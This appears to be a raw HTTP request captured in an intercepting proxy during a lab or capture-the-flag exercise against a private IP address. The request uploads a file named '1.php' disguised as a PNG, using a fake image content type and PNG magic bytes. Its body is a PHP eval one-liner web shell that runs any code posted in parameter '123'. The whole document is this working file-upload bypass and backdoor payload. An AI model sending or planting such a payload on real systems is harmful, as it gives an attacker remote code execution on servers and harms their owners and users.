 Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 192.168.254.128:30004
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundary5d62c56f0fa9c9c2f9ec8c5d88f9277a
8 Content-Length: 374
9 Origin: http://192.168.254.128:30004
10 Connection: close
11 Referer: http://192.168.254.128:30004/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary5d62c56f0fa9c9c2f9ec8c5d88f9277a
16 Content-Disposition: form-data; name="file"; filename="1.php"
17 Content-Type: image/png
18
19 □NG
20
21 <?php @eval($_POST["123"]);?>
22 ------geckoformboundary5d62c56f0fa9c9c2f9ec8c5d88f9277a
23 Content-Disposition: form-data; name="submit"
24
25 Upload
26 ------geckoformboundary5d62c56f0fa9c9c2f9ec8c5d88f9277a--
27